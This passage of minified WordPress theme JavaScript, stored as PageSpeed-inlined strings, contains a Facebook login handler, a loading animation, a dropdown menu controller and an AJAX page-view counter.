a=b.closest(\".td-login-wrap\");a.find(\".td_display_err\").hide();a.addClass(\"td-login-wrap-fb-open\");FB.login(function(b){\"connected\"===b.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(b){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:b},success:function(b){b=jQuery.parseJSON(b);\"\"!==b.error?(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.error)):(\"\"!==b.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.showHideMsg(b.success)),location.reload(!0))}})}):(a.removeClass(\"td-login-wrap-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})},doFBLoginActionOptIn:function(b,a){var c=a.closest(\".tds-block-inner\");a=c.find(\".tds-s-form\");var d=\"\";switch(b){case\"login\":d=a.find(\"#tds-my-account\").val();break;case\"register\":d=a.find(\"#tds-my-account-register\").val()}a.find(\".td_display_err\").hide();c.addClass(\"tds-s-fb-open\");FB.login(function(a){\"connected\"===a.status?FB.api(\"/me?fields=id,name,first_name,last_name,email,locale\",function(a){jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"td_ajax_fb_login_user\",user:a},success:function(a){a=jQuery.parseJSON(a);if(\"\"!==a.error)c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.error);else{\"\"!==a.success&&(tdLogin.addRemoveClass([\".td_display_err\",1,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-error\"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has(\"ref_url\")?window.location.replace(window.atob(b.get(\"ref_url\").replace(\"=\",\"\"))):window.location.replace(d)},200)}}})}):(c.removeClass(\"tds-s-fb-open\"),tdLogin.addRemoveClass([\".td_display_err\",0,\"td_display_msg_ok\"]),tdLogin.addRemoveClass([\".td_display_err\",0,\"tds-s-notif-success\"]),tdLogin.addRemoveClass([\".td_display_err\",1,\"tds-s-notif-error\"]),tdLogin.showHideMsg(\"An unexpected error has occured. Please try again!\"))},{scope:\"public_profile, email\"})}}})();";
var mod_pagespeed_whXDxORveg = "var tdLoadingBox={};(function(){tdLoadingBox={speed:40,arrayColorsTemp:\"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)\".split(\";\"),arrayColors:[],statusAnimation:\"stop\",stop:function(){tdLoadingBox.statusAnimation=\"stop\"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a=\"rgba(\"+a.r+\", \"+a.g+\", \"+a.b+\", \",tdLoadingBox.arrayColors[7]=a+\" 0.9)\",tdLoadingBox.arrayColors[6]=a+\" 0.7)\",tdLoadingBox.arrayColors[5]=a+\" 0.5)\",tdLoadingBox.arrayColors[4]=a+\" 0.3)\",tdLoadingBox.arrayColors[3]=a+\" 0.15)\",tdLoadingBox.arrayColors[2]=a+\" 0.15)\",tdLoadingBox.arrayColors[1]=a+\" 0.15)\",tdLoadingBox.arrayColors[0]=a+\" 0.15)\"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);\"stop\"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation=\"display\",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class=\"td-lb-box td-lb-box-1\" style=\"background-color:'+tdLoadingBox.arrayColors[0]+'\"></div><div class=\"td-lb-box td-lb-box-2\" style=\"background-color:'+tdLoadingBox.arrayColors[1]+'\"></div><div class=\"td-lb-box td-lb-box-3\" style=\"background-color:'+tdLoadingBox.arrayColors[2]+'\"></div><div class=\"td-lb-box td-lb-box-4\" style=\"background-color:'+tdLoadingBox.arrayColors[3]+'\"></div><div class=\"td-lb-box td-lb-box-5\" style=\"background-color:'+tdLoadingBox.arrayColors[4]+'\"></div><div class=\"td-lb-box td-lb-box-6\" style=\"background-color:'+tdLoadingBox.arrayColors[5]+'\"></div><div class=\"td-lb-box td-lb-box-7\" style=\"background-color:'+tdLoadingBox.arrayColors[6]+'\"></div><div class=\"td-lb-box td-lb-box-8\" style=\"background-color:'+tdLoadingBox.arrayColors[7]+'\"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];\"display\"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay(\"\")},animationDisplay:function(a){jQuery(\".td-loader-gif\").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}}})();";
var mod_pagespeed_ZtZbGLEHPt = "var tdMenu={};(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:\"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *\",_openMenuClass:\"sfHover\",_openMenuBodyClass:\"td-open-menu\",init:function(){var c=jQuery(\"#td-header-menu .sf-menu\"),e=jQuery(\"#td-header-menu .sf-menu, .top-header-menu\"),b=e.find(\".menu-item-has-children > a, .td-mega-menu > a\");b.append('<i class=\"td-icon-menu-down\"></i>');c.supersubs({minWidth:10,maxWidth:20,extraWidth:1});b.addClass(\"sf-with-ul\");e.addClass(\"sf-js-enabled\");b.parent().find(\"ul\").first().css(\"display\",\"none\");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children(\"ul\").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass(\"sf-menu\")?c.css(\"left\",\"-\"+(b-e)+\"px\"):c.addClass(\"reversed\").css(\"left\",\"-\"+(c.width()+0)+\"px\"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on(\"touchstart\",\"body\",function(a){var d=c.parent(),b=jQuery(\"body\");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children(\"ul\").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on(\"touchstart\",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parent();var f=jQuery(\"body\");a.hasClass(tdMenu._openMenuClass)?null!==b.attr(\"href\")&&\"#\"!==b.attr(\"href\")?window.location.href=b.attr(\"href\"):((a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find(\"ul\").hide(),a.find(\"li\").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find(\"ul\").hide(),b.find(\"li\").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on(\"mouseleave\",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}});e.find(\".menu-item\").hover(function(){var a=jQuery(this),d=\"\",f,e;if(a.hasClass(\"menu-item-has-children\")||a.hasClass(\"td-mega-menu\"))if(a.parent().hasClass(\"sf-menu\"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();a.addClass(tdMenu._openMenuClass);a.children(\"ul\").show();b=a},400));a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children(\"ul\").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass(\"sf-menu\")||a.parent().hasClass(\"top-header-menu\")?jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children(\"ul\").hide();b={}},400)),a.on(\"mousemove\",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children(\"ul\").hide(),a.off(\"mousemove\"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find(\"ul\").hide(),d.find(\"li\").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off(\"mousemove\")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});";
var mod_pagespeed_NYx3aRJC4j = "var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b=\"td_ajax_get_views\";\"post\"===c&&(b=\"td_ajax_update_views\");jQuery.ajax({type:\"POST\",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(\".td-nr-views-\"+a).html(b)})},error:function(a,b,c){}})}}})();";
